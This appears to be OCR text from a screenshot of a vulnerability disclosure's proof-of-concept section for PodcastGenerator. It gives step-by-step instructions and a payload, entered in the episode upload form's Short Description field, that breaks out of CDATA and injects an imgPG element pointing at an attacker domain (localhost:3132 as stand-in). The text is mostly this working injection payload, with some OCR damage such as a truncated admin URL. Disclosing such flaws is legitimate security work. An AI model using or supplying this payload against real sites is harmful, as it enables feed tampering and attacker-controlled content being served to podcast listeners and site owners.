
2. Technical Details & POC

========================================

steps: 

1. Go to 'Upload New Episodes' 
(http://localhost/PodcastGenerator/admin/epis
2. Fill all section and Short 
Description section set as 'test]]>
</shortdescPG><imgPG path="">( example 
:Attacker 
domain)http://localhost:3132</imgPG>
<shortdescPG><![CDATA[test'

payload:  test]]></shortdescPG><imgPG 
path="">http://localhost:3132</imgPG>
<shortdescPG><![CDATA[test

By the way i used localhost.If you have 
domain, you can use domain.

3.And upload episodes
